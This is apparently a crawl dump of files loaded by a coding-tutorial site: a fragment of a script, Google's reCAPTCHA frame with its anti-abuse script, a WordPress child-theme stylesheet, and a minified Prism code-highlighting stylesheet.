ull,null,null,null,\x220dAFcWeA4y41ACH800Q4m8jqqoBsEUNB1e6U1KrpJ78aTw_VGalcu7yA0q0boiCKdcAJC_k0ln__2d7XUfz37loksumd7EixY3pw\x22,1768844678112]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sBo-cvdziah5shIcNSlBNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768758279730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://coding-lesson.com/wp-content/themes/Newspaper-child/style.css?ver=837
body_size: 416
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/


.ext-link{color: #DD3333;cursor:pointer;}
.kbd, kbd, code{color: white;background: #DD3333;padding: 1px 5px;font-size:15px;}

.hashtag-title{
    font-size: 24px;
    font-weight: bold;
    margin: 10px 0;
    letter-spacing: 1px;
    text-transform: capitalize;
}

code {
	padding: 0px !important;
}

.inner-title{
    font-size:22px;
    margin:10px 0;
}

code[class*="language-"], pre[class*="language-"]{
  border-radius: 0px !important; 
    border: none !important; 
    box-shadow: none !important; 
    font-size:16px;
}


.td-header-style-8 .td-header-sp-logo img{
    max-height: 185px !important;
}

.dcma-logo{
	position:relative;
	top:5px;
	padding-left:20px;
}

.required, .error{
	color: red;
}

.text-justify{
	text-align:justify;
}

.td-post-content .tdc-row {
    padding-left: 0px;
    padding-right: 0px;
	text-align: justify;
}

code[class*="language-"] .comment, pre[class*="language-"] .comment{
	border-bottom: none;
}

h1, h2, h3, h4, h5, h6{
	font-family: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://coding-lesson.com/wp-content/plugins/ank-prism-for-wp/out/prism-css.min.css?ver=1725259111
body_size: 1113
content:
code[class*="language-"],pre[class*="language-"]{color: white;background: none;font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;text-align: left;text-shadow: 0 -.1em .2em black;white-space: pre;word-spacing: normal;word-break: normal;word-wrap: normal;line-height: 1.5;-moz-tab-size: 4;-o-tab-size: 4;tab-size: 4;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none}pre[class*="language-"],:not(pre) > code[class*="language-"]{background: hsl(0, 0%, 8%)}pre[class*="language-"]{border-radius: .5em;border: .3em solid hsl(0, 0%, 33%);box-shadow: 1px 1px .5em black inset;margin: .5em 0;overflow: auto;padding: 1em}pre[class*="language-"]::-moz-selection{background: hsl(200, 4%, 16%)}pre[class*="language-"]::selection{background: hsl(200, 4%, 16%)}pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection{text-shadow: none;background: hsla(0, 0%, 93%, 0.15)}pre[class*="language-"]::selection, pre[class*="language-"] ::selection,code[class*="language-"]::selection, code[class*="language-"] ::selection{text-shadow: none;background: hsla(0, 0%, 93%, 0.15)}:not(pre) > code[class*="language-"]{border-radius: .3em;border: .13em solid hsl(0, 0%, 33%);box-shadow: 1px 1px .3em -.1em black inset;padding: .15em .2em .05em;white-space: normal}.token.comment,.token.prolog,.token.doctype,.token.cdata{color: hsl(0, 0%, 47%)}.token.punctuation{opacity: .7}.namespace{opacity: .7}.token.tag,.token.boolean,.token.number,.token.deleted{color: hsl(14, 58%, 55%)}.token.keyword,.token.property,.token.selector,.token.constant,.token.symbol,.token.builtin{color: hsl(53, 89%, 79%)}.token.attr-name,.token.attr-value,.token.string,.token.char,.token.operator,.token.entity,.token.url,.language-css .token.string,.style .token.string,.token.variable,.token.inserted{color: hsl(76, 21%, 52%)}.token.atrule{color: hsl(218, 22%, 55%)}.token.regex,.token.important{color: hsl(42, 75%, 65%)}.token.important,.token.bold{font-weight: bold}.token.italic{font-style: italic}.token.entity{cursor: help}pre[data-line]{padding: 1em 0 1em 3em;position: relative}.language-markup .token.tag,.language-markup .token.attr-name,.language-markup .token.punctuation{color: hsl(33, 33%, 52%)}.token{position: relative;z-index: 1}.line-highlight{background: hsla(0, 0%, 33%, 0.25);background: linear-gradient(to right, hsla(0, 0%, 33%, .1) 70%, hsla(0, 0%, 33%, 0));border-bottom: 1px dashed hsl(0, 0%, 33%);border-top: 1px dashed hsl(0, 0%, 33%);left: 0;line-height: inherit;margin-top: 0.75em;padding: inherit 0;pointer-events: none;position: absolute;right: 0;white-space: pre;z-index: 0}.line-highlight:before,.line-highlight[data-end]:after{background-color: hsl(215, 15%, 59%);border-radius: 999px;box-shadow: 0 1px white;color: hsl(24, 20%, 95%);content: attr(data-start);font: bold 65%/1.5 sans-serif;left: .6em;min-width: 1em;padding: 0 .5em;position: absolute;text-align: center;text-shadow: none;top: .4em;vertical-align: .3em}.line-highlight[data-end]:after{bottom: .4em;content: attr(data-end);top: auto}pre.code-toolbar{position: relative}pre.code-toolbar > .toolbar{position: absolute;top: .3em;right: .2em;transition: opacity 0.3s ease-in-out;opacity: 0}pre.code-toolbar:hover > .toolbar{opacity: 1}pre.code-toolbar > .toolbar .toolbar-item{display: inline-block}pre.code-toolbar > .toolbar a{cursor: pointer}pre.code-toolbar > .toolbar button{background: none;border: 0;color: inherit;font: inherit;line-height: normal;overflow: visible;padding: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none}pre.code-toolbar > .toolbar a,pre.code-toolbar > .toolbar button,pre.code-toolbar > .toolbar span{color: #bbb;font-size: .8em;padding: 0 .5em;background: #f5f2f0;background: rgba(224, 224, 224, 0.2);box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);border-radius: .5em}pre.code-toolbar > .toolbar a:hover,pre.code-toolbar > .toolbar a:focus,pre.code-toolbar > .toolbar button:hover,pre.code-toolbar > .toolbar button:focus,pre.code-toolbar > .toolbar span:hover,pre.code-toolbar > .toolbar span:focus{color: inherit;text-decoration: none}pre[class*='language-']{position: relative}pre[class*='language-'][data-language]::before{content: attr(data-language);color: black;background-color: #CFCFCF;display: inline-block;position: absolute;top: 0;right: 0;font-size: 0.9em;border-radius: 0 0 0 5px;padding: 0 0.5em;text-shadow: none}